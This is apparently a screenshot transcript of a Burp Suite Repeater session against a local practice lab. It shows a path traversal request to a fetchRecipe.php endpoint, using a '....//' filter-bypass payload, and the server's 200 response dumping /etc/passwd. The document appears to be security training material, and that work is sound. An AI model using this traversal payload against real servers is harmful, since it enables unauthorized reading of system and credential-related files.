 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /labs/api/fetchRecipe.php?filename=
....//....//....//....//....//....//....//....//....//....//....//....//etc/pa
sswd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/labs/fi0x03.php
8 Connection: keep-alive
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Jun 2025 01:39:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 922
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32